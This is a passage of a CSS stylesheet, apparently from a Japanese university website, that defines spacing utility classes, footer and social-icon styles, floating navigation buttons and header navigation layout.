  font-family: "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", YuGothic, "游ゴシック";
}
.ie.notedge #pankuzu p {
  font-family: "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", YuGothic, "游ゴシック";
}
.ie.notedge .icon-headline .headline {
  padding-top: 10px;
  padding-bottom: 0;
}
.ie.notedge .nav-useful-btns .btn {
  line-height: 41px;
  padding-top: 5px;
  padding-bottom: 0;
}
.ie.notedge .scrollnav li {
  padding-top: 10px;
}
.ie.notedge .scrollnav li:after {
  margin-top: -5px;
}
.ie.notedge .scrollnav li .icon-cir-down {
  margin-top: -5px;
}
.ie.notedge .img_card .label {
  font-family: "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", YuGothic, "游ゴシック";
}
.ie.notedge .index_box .box-heading h3 {
  padding-top: 0.3em;
}
.ie.notedge .index_box .box-body dt {
  font-family: "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", YuGothic, "游ゴシック";
}
.ie.notedge .detailBox01 h4 {
  padding-top: 13px;
  padding-bottom: 3px;
}
/* ########################################################################################## */
.mg1em {
  margin: 1em;
}
.mg2em {
  margin: 2em;
}
.mg5 {
  margin: 5px;
}
.mg10 {
  margin: 10px;
}
.mg15 {
  margin: 15px;
}
.mg20 {
  margin: 20px;
}
.mg25 {
  margin: 25px;
}
.mg30 {
  margin: 30px;
}
.mg35 {
  margin: 35px;
}
.mg40 {
  margin: 40px;
}
.mg45 {
  margin: 45px;
}
.mg50 {
  margin: 50px;
}
.mg60 {
  margin: 60px;
}
.mg--s {
  margin: 30px;
}
.mg--m {
  margin: 40px;
}
.mg--l {
  margin: 60px;
}
.mg0 {
  margin: 0;
}
.mg05em {
  margin: 0.5em;
}
.mt05em {
  margin-top: 0.5em;
}
.mt1em {
  margin-top: 1em;
}
.mt2em {
  margin-top: 2em;
}
.mt05 {
  margin-top: 5px;
}
.mt10 {
  margin-top: 10px;
}
.mt15 {
  margin-top: 15px;
}
.mt20 {
  margin-top: 20px;
}
.mt25 {
  margin-top: 25px;
}
.mt30 {
  margin-top: 30px;
}
.mt35 {
  margin-top: 35px;
}
.mt40 {
  margin-top: 40px;
}
.mt45 {
  margin-top: 45px;
}
.mt50 {
  margin-top: 50px;
}
.mt60 {
  margin-top: 60px;
}
.mt-80 {
  margin-top: -80px;
}
.mt--s {
  margin-top: 30px;
}
.mt--m {
  margin-top: 40px;
}
.mt--l {
  margin-top: 60px;
}
.mt0 {
  margin-top: 0 !important;
}
.mb1em {
  margin-bottom: 1em;
}
.mb2em {
  margin-bottom: 2em;
}
.mb05em {
  margin-bottom: 0.5em;
}
.mb05 {
  margin-bottom: 5px;
}
.mb10 {
  margin-bottom: 10px;
}
.mb15 {
  margin-bottom: 15px;
}
.mb20 {
  margin-bottom: 20px;
}
.mb25 {
  margin-bottom: 25px;
}
.mb30 {
  margin-bottom: 30px;
}
.mb35 {
  margin-bottom: 35px;
}
.mb40 {
  margin-bottom: 40px;
}
.mb45 {
  margin-bottom: 45px;
}
.mb50 {
  margin-bottom: 50px;
}
.mb60 {
  margin-bottom: 60px;
}
.mb--s {
  margin-bottom: 30px;
}
.mb--m {
  margin-bottom: 40px;
}
.mb--l {
  margin-bottom: 60px;
}
.mb0 {
  margin-bottom: 0 !important;
}
.ml05em {
  margin-left: 0.5em;
}
.ml-05em {
  margin-left: -0.5em;
}
.ml1em {
  margin-left: 1em;
}
.ml2em {
  margin-left: 2em;
}
.ml05 {
  margin-left: 5px;
}
.ml10 {
  margin-left: 10px;
}
.ml15 {
  margin-left: 15px;
}
.ml20 {
  margin-left: 20px;
}
.ml25 {
  margin-left: 25px;
}
.ml30 {
  margin-left: 30px;
}
.ml35 {
  margin-left: 35px;
}
.ml40 {
  margin-left: 40px;
}
.ml45 {
  margin-left: 45px;
}
.ml50 {
  margin-left: 50px;
}
.ml60 {
  margin-left: 60px;
}
.ml--s {
  margin-left: 30px;
}
.ml--m {
  margin-left: 40px;
}
.ml--l {
  margin-left: 60px;
}
.ml0 {
  margin-left: 0 !important;
}
.mr05em {
  margin-right: 0.5em;
}
.mr1em {
  margin-right: 1em;
}
.mr2em {
  margin-right: 2em;
}
.mr05 {
  margin-right: 5px;
}
.mr10 {
  margin-right: 10px;
}
.mr15 {
  margin-right: 15px;
}
.mr20 {
  margin-right: 20px;
}
.mr25 {
  margin-right: 25px;
}
.mr30 {
  margin-right: 30px;
}
.mr35 {
  margin-right: 35px;
}
.mr40 {
  margin-right: 40px;
}
.mr45 {
  margin-right: 45px;
}
.mr50 {
  margin-right: 50px;
}
.mr60 {
  margin-right: 60px;
}
.mr--s {
  margin-right: 30px;
}
.mr--m {
  margin-right: 40px;
}
.mr--l {
  margin-right: 60px;
}
.mr0 {
  margin-right: 0 !important;
}
.pd1em {
  padding: 1em;
}
.pd2em {
  padding: 2em;
}
.pd5, .pd05 {
  padding: 5px;
}
.pd10 {
  padding: 10px;
}
.pd15 {
  padding: 15px;
}
.pd20 {
  padding: 20px;
}
.pd25 {
  padding: 25px;
}
.pd30 {
  padding: 30px;
}
.pd35 {
  padding: 35px;
}
.pd40 {
  padding: 40px;
}
.pd45 {
  padding: 45px;
}
.pd50 {
  padding: 50px;
}
.pd60 {
  padding: 60px;
}
.pd--s {
  padding: 30px;
}
.pd--m {
  padding: 40px;
}
.pd--l {
  padding: 60px;
}
.pd0 {
  padding: 0;
}
.pt1em {
  padding-top: 1em;
}
.pt2em {
  padding-top: 2em;
}
.pt05 {
  padding-top: 5px;
}
.pt10 {
  padding-top: 10px;
}
.pt15 {
  padding-top: 15px;
}
.pt20 {
  padding-top: 20px;
}
.pt25 {
  padding-top: 25px;
}
.pt30 {
  padding-top: 30px;
}
.pt35 {
  padding-top: 35px;
}
.pt40 {
  padding-top: 40px;
}
.pt45 {
  padding-top: 45px;
}
.pt50 {
  padding-top: 50px;
}
.pt60 {
  padding-top: 60px;
}
.pt70 {
  padding-top: 70px;
}
.pt80 {
  padding-top: 80px;
}
.pt--s {
  padding-top: 30px;
}
.pt--m {
  padding-top: 40px;
}
.pt--l {
  padding-top: 60px;
}
.pt0 {
  padding-top: 0 !important;
}
.pb1em {
  padding-bottom: 1em;
}
.pb2em {
  padding-bottom: 2em;
}
.pb05 {
  padding-bottom: 5px;
}
.pb10 {
  padding-bottom: 10px;
}
.pb15 {
  padding-bottom: 15px;
}
.pb20 {
  padding-bottom: 20px;
}
.pb25 {
  padding-bottom: 25px;
}
.pb30 {
  padding-bottom: 30px;
}
.pb35 {
  padding-bottom: 35px;
}
.pb40 {
  padding-bottom: 40px;
}
.pb45 {
  padding-bottom: 45px;
}
.pb50 {
  padding-bottom: 50px;
}
.pb60 {
  padding-bottom: 60px;
}
.pb--s {
  padding-bottom: 30px;
}
.pb--m {
  padding-bottom: 40px;
}
.pb--l {
  padding-bottom: 60px;
}
.pb0 {
  padding-bottom: 0 !important;
}
.pl1em {
  padding-left: 1em;
}
.pl2em {
  padding-left: 2em;
}
.pl05 {
  padding-left: 5px;
}
.pl10 {
  padding-left: 10px;
}
.pl15 {
  padding-left: 15px;
}
.pl20 {
  padding-left: 20px;
}
.pl25 {
  padding-left: 25px;
}
.pl--s {
  padding-left: 30px;
}
.pl--m {
  padding-left: 40px;
}
.pl--l {
  padding-left: 60px;
}
.pl0 {
  padding-left: 0 !important;
}
.pr1em {
  padding-right: 1em;
}
.pr2em {
  padding-right: 2em;
}
.pr05 {
  padding-right: 5px;
}
.pr10 {
  padding-right: 10px;
}
.pr15 {
  padding-right: 15px;
}
.pr20 {
  padding-right: 20px;
}
.pr25 {
  padding-right: 25px;
}
.pr30 {
  padding-right: 30px;
}
.pr35 {
  padding-right: 35px;
}
.pr40 {
  padding-right: 40px;
}
.pr45 {
  padding-right: 45px;
}
.pr50 {
  padding-right: 50px;
}
.pr--s {
  padding-right: 30px;
}
.pr--m {
  padding-right: 40px;
}
.pr--l {
  padding-right: 60px;
}
.pr0 {
  padding-right: 0 !important;
}
.mb_xl {
  margin-bottom: 90px;
}
.mb_l {
  margin-bottom: 70px;
}
.mb_m {
  margin-bottom: 50px;
}
.mb_s {
  margin-bottom: 40px;
}
.pb_xl {
  padding-bottom: 90px;
}
.pb_l {
  padding-bottom: 70px;
}
.pb_m {
  padding-bottom: 50px;
}
.pb_s {
  padding-bottom: 40px;
}
.ml_l {
  margin-left: 50px;
}
.ml_auto {
  margin-left: auto;
}
.mr_l {
  margin-right: 50px;
}
.mr_auto {
  margin-right: auto;
}
/* タブレット以下 */
@media screen and (max-width: 1039px) {
  .mg25, .mg30, .mg35, .mg40, .mg45, .mg50, .mg60 {
  margin: 20px;
  }
  .mt25, .mt30, .mt35, .mt40, .mt45, .mt50, .mt60, .mt-80 {
  margin-top: 20px;
  }
  .mb25, .mb30, .mb35, .mb40, .mb45, .mb50, .mb60 {
  margin-bottom: 10px;
  }
  .ml25, .ml30, .ml35, .ml40, .ml45, .ml50, .ml60 {
  margin-left: 20px;
  }
  .mr25, .mr30, .mr35, .mr40, .mr45, .mr50, .mr60 {
  margin-right: 20px;
  }
  .pd25, .pd30, .pd35, .pd40, .pd45, .pd50, .pd60 {
  padding: 60px;
  }
  .pt25, .pt30, .pt35, .pt40, .pt45, .pt50, .pt60, .pt70, .pt80 {
  padding-top: 20px;
  }
  .pb25, .pb30, .pb35, .pb40, .pb45, .pb50, .pb60 {
  padding-bottom: 20px;
  }
  .pl25, .pl30, .pl35, .pl40, .pl45, .pl50, .pl60 {
  padding-left: 20px;
  }
  .pr25, .pr30, .pr35, .pr40, .pr45, .pr50, .pr60 {
  padding-right: 20px;
  }
}
@media screen and (max-width: 767px) {
  .mg--s {
  margin: 15px;
  }
  .mg--m {
  margin: 30px;
  }
  .mg--l {
  margin: 45px;
  }
  .mt--s {
  margin-top: 15px;
  }
  .mt--m {
  margin-top: 30px;
  }
  .mt--l {
  margin-top: 45px;
  }
  .mb--s {
  margin-bottom: 15px;
  }
  .mb--m {
  margin-bottom: 30px;
  }
  .mb--l {
  margin-bottom: 45px;
  }
  .ml--s {
  margin-left: 15px;
  }
  .ml--m {
  margin-left: 30px;
  }
  .ml--l {
  margin-left: 45px;
  }
  .mr--s {
  margin-right: 15px;
  }
  .mr--m {
  margin-right: 30px;
  }
  .mr--l {
  margin-right: 45px;
  }
  .pd--s {
  padding: 15px;
  }
  .pd--m {
  padding: 30px;
  }
  .pd--l {
  padding: 45px;
  }
  .pt--s {
  padding-top: 15px;
  }
  .pt--m {
  padding-top: 30px;
  }
  .pt--l {
  padding-top: 45px;
  }
  .pb--s {
  padding-bottom: 15px;
  }
  .pb--m {
  padding-bottom: 30px;
  }
  .pb--l {
  padding-bottom: 45px;
  }
  .pl--s {
  padding-left: 15px;
  }
  .pl--m {
  padding-left: 30px;
  }
  .pl--l {
  padding-left: 45px;
  }
  .pr--s {
  padding-right: 15px;
  }
  .pr--m {
  padding-right: 30px;
  }
  .pr--l {
  padding-right: 45px;
  }
  .mt1em-mobile {
  margin-top: 1em;
  }
}
@media screen and (max-width: 479px) {
  .mb_xl {
  margin-bottom: 60px;
  }
  .mb_l {
  margin-bottom: 40px;
  }
  .mb_m {
  margin-bottom: 30px;
  }
  .mb_s {
  margin-bottom: 20px;
  }
  .pb_xl {
  padding-bottom: 60px;
  }
  .pb_l {
  padding-bottom: 40px;
  }
  .pb_m {
  padding-bottom: 30px;
  }
  .pb_s {
  padding-bottom: 20px;
  }
  .ml_l {
  margin-left: 30px;
  }
  .mr_l {
  margin-right: 30px;
  }
}
/* ########################################################################################## */
/* Footer
-------------------------------------------------------- */
#switch_view {
  text-align: center;
}

.mobileview {
  display: none;
  margin: 10px 0 20px;
}
.mobileview a {
  color: #FFF;
  text-decoration: none;
  padding: 0.4em 0;
  display: inline-block;
}
.mobile .mobileview {
  display: block;
}
.mobile .mobileview .smp {
  display: none;
}
.mobile.viewswitch-pc .mobileview .smp {
  display: inline-block;
}
.mobile.viewswitch-pc .mobileview .pc {
  display: none;
}

.footer-document a {
  color: #fff;
  text-decoration: none;
}
.footer-document a:visited {
  color: #FFF;
}
.footer-document a:hover {
  color: #838caf;
}
.footer-document .current {
  color: #838caf;
}

.footer-nav {
  font-size: 0.875rem;
  margin-bottom: 20px;
}
.footer-nav li {
  display: inline-block;
}
.footer-nav li + li {
  margin-left: 1em;
}

.lang-nav li {
  display: inline-block;
}
.lang-nav li + li:before {
  content: "/";
  display: inline-block;
  color: #FFF;
}

.footer-sns-list {
  text-align: right;
  zoom: 1;
  height: 40px;
  margin-bottom: 24px;
}
.footer-sns-list:before, .footer-sns-list:after {
  content: "";
  display: table;
  border-spacing: 0;
}
.footer-sns-list:after {
  clear: both;
}
.footer-sns-list li {
  display: inline-block;
}
.footer-sns-list li + li {
  margin-left: 15px;
}
.footer-sns-list li.jsswitch-mobile {
  display: none;
}
.footer-sns-list a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: #FFF;
  font-size: 0;
  text-align: center;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.footer-sns-list i {
  background-image: url("/common/images/2017/footer-sns-pc-s4ea55151a0.png");
  background-size: 20px 130px;
  height: 0;
  display: inline-block;
  overflow: hidden;
  background-repeat: no-repeat;
  vertical-align: middle;
}
.footer-sns-list i span {
  display: none;
}
.footer-sns-list .icon-f {
  padding: 15px 0 0;
  width: 7px;
  background-position: 0 0;
}
.footer-sns-list .icon-t {
  background-image: url('data:image/svg+xml;charset=utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227" ><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill=" %23000000 "/></svg>');
  background-size: contain;
  padding: 16px 0 0;
  width: 16px;
  background-position: center;
}
.footer-sns-list .icon-y {
  padding: 24px 0 0;
  width: 19px;
  background-position: 0 -106px;
}
.footer-sns-list .icon-l {
  padding: 18px 0 0;
  width: 20px;
  background-position: 0 -35px;
}
.footer-sns-list .icon-i {
  background-image: url("/common/images/2017/footer-sns-insta.png");
  -webkit-background-size: 26px auto;
  -o-background-size: 26px auto;
  background-size: 26px auto;
  padding: 26px 0 0;
  width: 26px;
  background-position: 0 0;
}

.mobile .footer-sns-list li.jsswitch-pc {
  display: none;
}
.mobile .footer-sns-list li.jsswitch-mobile {
  display: inline-block;
}

/* mobile */
@media screen and (max-width: 1039px) {
  .footer-sns-list i {
    background-image: url("/common/images/2017/footer-sns-smp-s654d22d40d.png");
    background-size: 18px 93.5px;
    height: 0;
    display: inline-block;
    overflow: hidden;
    background-repeat: no-repeat;
    vertical-align: middle;
  }
  .footer-sns-list .icon-f {
    padding: 14px 0 0;
    width: 6.5px;
    background-position: 0 0;
  }
  .footer-sns-list .icon-t {
    padding: 14px 0 0;
    width: 14px;
  }
  .footer-sns-list .icon-y {
    padding: 21.5px 0 0;
    width: 17.5px;
    background-position: 0 -72px;
  }
  .footer-sns-list .icon-l {
    padding: 16px 0 0;
    width: 18px;
    background-position: 0 -24px;
  }
}
#footer {
  font-family: YuGothic, "游ゴシック", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Droid Sans Japanese, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  background-color: #1d274b;
  color: #FFF;
  padding: 1px;
  position: relative;
}
#footer .copyright {
  text-align: right;
  font-size: 0.75rem;
  font-weight: normal;
}
#footer a {
  text-decoration: none;
}
#footer .block-link a {
  display: flex;
  text-align: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#footer .btn-gihee {
  background-color: #FFF;
}
#footer .btn-koukai {
  background-color: #2e3a78;
}
#footer .btn-koukai, #footer .btn-koukai:visited, #footer .btn-koukai:hover {
  color: #FFF;
}

@media screen and (min-width: 1040px) {
  #footer {
    height: 153px;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  #footer a {
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
  }
  #footer a:hover {
    filter: brightness(120%);
  }
  #footer .block-link {
    -webkit-flex-basis: 283px;
    flex-basis: 283px;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
  }
  #footer .block-link a {
    height: 100%;
  }
  #footer .btn-koukai {
    width: 130px;
  }
  #footer .btn-gihee {
    width: 153px;
  }
  #footer .footer-document {
    -webkit-flex-basis: calc(100% - 283px);
    flex-basis: calc(100% - 283px);
    padding: 0 40px;
    display: table;
  }
  #footer .column-footer1 {
    display: table-cell;
    width: calc(100% - 290px);
    vertical-align: middle;
  }
  #footer .column-footer2 {
    display: table-cell;
    width: 285px;
    vertical-align: bottom;
    padding-bottom: 20px;
  }
  #footer .copyright {
    text-align: right;
    font-size: 0.75rem;
    font-weight: normal;
  }
}
@media screen and (max-width: 1039px) {
  .footer-nav {
    margin-bottom: 35px;
  }
  .footer-nav li {
    display: block;
  }
  .footer-nav li + li {
    margin-left: 0;
  }
  .footer-nav a {
    line-height: 45px;
  }

  .lang-nav {
    margin-bottom: 25px;
  }

  .footer-sns-list {
    text-align: left;
  }

  #footer {
    padding: 16px 15px 90px;
  }
  #footer .block-link {
    float: right;
    width: 78px;
    font-size: 0.875em;
  }
  #footer .block-link a {
    height: 78px;
  }
  #footer .block-link a img {
    width: 55px;
    height: auto;
    vertical-align: middle;
  }
  #footer .block-link a + a {
    margin-top: 5px;
  }
  #footer .footer-document {
    padding: 0;
    margin-right: 0;
  }
  #footer .column-footer1 {
    float: none;
  }
  #footer .column-footer2 {
    float: none;
  }
  #footer .copyright {
    text-align: left;
    font-size: 0.625rem;
    font-weight: normal;
  }
}
/* floatparts
-------------------------------------------------------- */
.btn-siryo-smp {
  display: block;
  background: #ff5300;
  width: 93px;
  height: 93px;
  border-radius: 50%;
  box-shadow: 0.3px 0.3px 5px 0px rgba(0, 0, 0, 0.39);
  text-align: center;
  color: #fff;
  text-decoration: none;
  font-size: 0.75rem;
  overflow: hidden;
}

.btn-siryo-smp:before {
  content: "";
  display: block;
  background: url("/common/images/2017/btn-img-siryo.png") no-repeat center;
  margin: 13px 0 8px 28px;
  width: 41px;
  height: 41px;
  background-size: contain;
}

.btn-siryo-smp, .btn-siryo-smp:hover, .btn-siryo-smp:visited {
  color: #FFF;
}

body.form .btn-siryo-smp {
  display: none;
}

.btn-gotop-smp {
  display: inline-block;
  width: 50px;
  height: 0;
  padding: 50px 0 0;
  border-radius: 50%;
  background: url(/common/images/icon-gotop.png) no-repeat center rgba(38, 51, 101, 0.9);
}

.btn-gotop-smp span {
  display: none;
}

.btn-gotop {
  display: inline-block;
  position: absolute;
  right: 0;
  bottom: 0;
  background: url("/common/images/2017/footer-gotopimg.png") no-repeat center;
  width: 97px;
  height: 0;
  padding: 109px 0 0;
  margin: 0;
  opacity: 1;
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}

.btn-gotop span {
  display: none;
}

.float-nav > li {
  border-width: 0 0 0 4px;
  border-style: solid;
}

.float-nav li + li {
  margin-top: 1px;
}

.float-nav a {
  display: block;
  text-align: center;
}

.float-nav a span {
  display: none;
}

.float-nav a:before {
  content: "";
  background-image: url("/common/images/2017/float-sd874aaae95.png");
  background-size: 26px 314px;
  height: 0;
  display: inline-block;
  overflow: hidden;
  background-repeat: no-repeat;
  vertical-align: middle;
}

.float-nav a:hover {
  background-color: rgba(255, 255, 255, 0.2);
}

.float-nav .float-btn-siryou {
  border-color: #FE6417;
}

.float-nav .float-btn-siryou a {
  height: 95px;
  line-height: 95px;
}

.float-nav .float-btn-siryou a:before {
  padding: 57px 0 0;
  width: 14px;
  background-position: 0 -91px;
}

.float-nav .float-btn-siryou a:hover {
  background-color: rgba(254, 100, 23, 0.2);
}

.float-nav .float-btn-net {
  border-color: #263365;
}

.float-nav .float-btn-net a {
  height: 107px;
  line-height: 107px;
}

.float-nav .float-btn-net a:before {
  padding: 71px 0 0;
  width: 14px;
  background-position: 0 0;
}

.float-nav .float-btn-net a:hover {
  background-color: rgba(38, 51, 101, 0.2);
}

.float-nav .float-btn-sns {
  border-color: #FDCD6B;
}

.float-nav .float-btn-sns a {
  height: 48px;
  line-height: 44px;
}

.float-nav .float-btn-sns a:hover {
  background-color: rgba(253, 205, 107, 0.2);
}

.float-nav .float-btn-f a:before {
  padding: 20px 0 0;
  width: 10px;
  background-position: 0 -168px;
}

.float-nav .float-btn-t a:before {
  background-image: url('data:image/svg+xml;charset=utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227" ><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill=" %23000000 "/></svg>');
  background-size: contain;
  padding: 19px 0 0;
  width: 19px;
  background-position: center;
}

.float-nav .float-btn-y a:before {
  padding: 26px 0 0;
  width: 22px;
  background-position: 0 -288px;
}

.float-nav .float-btn-l a:before {
  padding: 24px 0 0;
  width: 26px;
  background-position: 0 -208px;
}

.float-nav .float-btn-i a:before {
  background-image: url("/common/images/2017/float-insta.png");
  background-size: 30px 30px;
  padding: 30px 0 0;
  width: 30px;
  background-position: 0 0;
}

#ui-scrollnav {
  position: fixed;
  right: 0;
  bottom: 0;
  opacity: 0;
  z-index: 6;
  text-align: right;
  transition: opacity 0.4s linear 0.1s;
}

#ui-scrollnav .float-nav {
  background-color: rgba(255, 255, 255, 0.8);
  box-shadow: 1px 1px 10px 0px rgba(0, 0, 0, 0.2);
  width: 53px;
  float: right;
  margin-bottom: 20px;
}

#ui-scrollnav .scroll-float-pc .float-nav {
  margin-bottom: 120px;
}

#ui-scrollnav .scroll-float-smp .btn-siryo-smp {
  float: right;
  margin-right: 15px;
}

#ui-scrollnav .scroll-float-smp .btn-gotop-smp {
  position: absolute;
  left: 50%;
  bottom: 0;
  margin-left: -25px;
}

#ui-scrollnav.show {
  opacity: 1;
}

#ui-scrollnav.show .float-nav,
#ui-scrollnav.show .btn-gotop {
  z-index: 6;
}

.jsswitch-mobile {
  display: none;
}

.mobile .jsswitch-mobile {
  display: inline-block;
}

.mobile .jsswitch-pc {
  display: none;
}

#ui-scrollnav a[href*="#header"] {
  transition: opacity 0.3s linear 0.1s;
}
.firstview #ui-scrollnav a[href*="#header"] {
  opacity: 0;
  z-index: 0;
  display: none;
}

@media screen and (min-width: 1040px) {
  .btn-gotop:hover {
    -webkit-transform: rotate(5deg);
            transform: rotate(5deg);
  }
  .lastview #ui-scrollnav {
    bottom: 155px;
  }
  #ui-scrollnav .scroll-float-smp {
    width: 100%;
    display: none;
  }
}
@media screen and (max-width: 1039px) {
  #ui-scrollnav {
    width: 100%;
    bottom: 10px;
  }
  #ui-scrollnav .scroll-float-pc {
    display: none;
  }
}
/* Header
-------------------------------------------------------- */
.global-nav {
  padding: 0 20px;
}
.global-nav ul {
  display: table;
  width: 100%;
}
.global-nav ul li {
  display: table-cell;
  height: 100%;
}
.global-nav a {
  display: block;
  text-align: center;
  height: 54px;
  line-height: 54px;
  color: #FFF;
  text-decoration: none;
}

.gaiyou .global-nav .gaiyou a,
.gakubu .global-nav .gakubu a,
.entrance .global-nav .entrance a,
.campus .global-nav .campus a,
.student .global-nav .campus a,
.exchange .global-nav .exchange a,
.employment .global-nav .employment a,
.cate-research .global-nav .research a {
  background-color: #4e64b0;
}

.purpose-nav {
  background-color: #333333;
  font-size: 0.875rem;
}
.purpose-nav ul {
  display: flex;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.purpose-nav ul li {
  display: table;
  -webkit-align-items: center;
  align-items: center;
}
.purpose-nav a {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  height: 40px;
  color: #FFF;
  text-decoration: none;
  padding: 0 2px;
}

/* 対象者別ぺーじのcurrent */
.user_jukensei .purpose-nav a.user_jukensei,
.user_zaikousei .purpose-nav a.user_zaikousei,
.user_alumnus .purpose-nav a.user_alumnus,
.user_research .purpose-nav a.user_research,
.user_general .purpose-nav a.user_general,
.user_recruitment .purpose-nav a.user_recruitment,
.user_faculties .purpose-nav a.user_faculties {
  background-color: #4d4d4d;
}

.support-nav {
  background-color: #263365;
  font-size: 0.75rem;
}
.support-nav ul {
  display: table;
  width: 100%;
}
.support-nav ul li {
  display: table-cell;
  height: 100%;
}
.support-nav a {
  display: block;
  text-align: center;
  height: 40px;
  line-height: 40px;
  color: #FFF;
  padding: 0 2px;
  text-decoration: none;
}

.language-nav {
  font-size: 0.75rem;
  background: #253365;
  color: #818dbf;
  font-weight: 700;
}
.language-nav ul {
  width: 100%;
  height: 40px;
  line-height: 40px;
}
.language-nav ul li {
  display: inline-block;
}
.language-nav a {
  color: #FFF;
  text-decoration: none;
  font-weight: normal;
}
.language-nav li + li:before {
  content: "/";
  display: inline-block;
  color: #FFF;
}

.btn-search-toggle {
  display: inline-block;
  width: 40px;
  height: 40px;
  background: url("/common/images/2017/icon-search-wh.png") no-repeat 12px 11px #616a8f;
  border: 0;
  outline: 0;
}

.search-box {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 54px;
  background-color: rgba(0, 0, 0, 0.56);
  -webkit-transform: translate(0, -54px);
  -moz-transform: translate(0, -54px);
  -ms-transform: translate(0, -54px);
  -o-transform: translate(0, -54px);
  transform: translate(0, -54px);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.search-box .gsearch {
  width: 100%;
  max-width: 600px;
  margin: 7px auto 0;
}
.search-open .search-box {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

@media screen and (min-width: 1040px) {
  .global-nav {
    padding-left: 10px;
    padding-right: 10px;
    font-size: 0.9rem;
  }

  .purpose-nav {
    width: 48%;
    padding-left: 3px;
    padding-right: 3px;
    font-size: 0.75rem;
  }
  .purpose-nav a {
    padding: 0 2px;
  }

  .support-nav {
    width: 33%;
    padding-left: 0;
    padding-right: 0;
  }
  .support-nav a {
    padding: 0 2px;
  }

  .language-nav {
    width: 13%;
    padding-left: 10px;
    padding-right: 10px;
    box-sizing: border-box;
  }
  .language-nav a {
    padding: 0 2px;
  }
}
@media screen and (min-width: 1280px) {
  .global-nav {
    padding-left: 20px;
    padding-right: 20px;
  }

  .purpose-nav {
    padding-right: 20px;
    width: 60%;
    font-size: 0.875rem;
  }
  .purpose-nav a {
    padding-left: 5px;
    padding-right: 5px;
    min-width: 80px;
  }

  .btn-search-toggle {
    width: 40px;
  }

  .support-nav {
    padding-left: 10px;
    padding-right: 10px;
    width: 26%;
  }

  .language-nav {
    width: 10%;
  }
}
.header-navs-pc .header-nav1 {
  background-color: #333333;
  zoom: 1;
}
.header-navs-pc .header-nav1:before, .header-navs-pc .header-nav1:after {
  content: "";
  display: table;
  border-spacing: 0;
}
.header-navs-pc .header-nav1:after {
  clear: both;
}
.header-navs-pc .header-nav1 > * {
  float: right;
  height: 40px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.header-navs-pc .header-nav2 {
  position: relative;
  overflow: hidden;
  background-color: #3e508d;
  height: 54px;
}

#siteid {
  width: 240px;
  font-family: 'UDタイポス512',YuGothic, '游ゴシック' , "ヒラギノ角ゴ Pro W6", "Hiragino Kaku Gothic Pro";
  padding: 0 0 0 0;
  text-align: center;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#siteid a {
  display: inline-block;
  text-decoration: none;
  color: #000;
}
#siteid .sitename {
  font-size: 24px;
  display: inline-block;
  margin-left: 0.35em;
  vertical-align: top;
}
#siteid .mark {
  display: inline-block;
  vertical-align: middle;
}

@media screen and (max-width: 1039px) {
  #siteid {
    display: block;
    float: left;
    text-align: center;
    width: 90px;
    height: 109px;
    line-height: 109px;
    background-color: rgba(255, 255, 255, 0.8);
    padding: 0;
  }
  #siteid .sitename {
    font-size: 24px;
  }
  #siteid .logo-type-a {
    line-height: 60px;
  }
  #siteid .logo-type-a .mark {
    width: 40px;
    height: auto;
  }
}
#siteid .logo-type-b {
  display: none;
}

.header-navs-smp {
  text-align: right;
  vertical-align: middle;
}

.header_btn_menu {
  display: inline-block;
  background: url("/common/images/2017/menu.png") no-repeat center;
  -webkit-background-size: 30px 36px;
  -o-background-size: 30px 36px;
  background-size: 30px 36px;
  width: 54px;
  height: 0;
  padding-top: 54px;
  font-size: 0;
  overflow: hidden;
  cursor: pointer;
  position: relative;
  z-index: 100;
}
.header_btn_menu span {
  text-indent: 200%;
}

#header {
  display: table;
  font-weight: normal;
  border: none;
  width: 100%;
  height: 94px;
  position: fixed;
  top: 0;
  z-index: 100;
  background-color: #FFF;
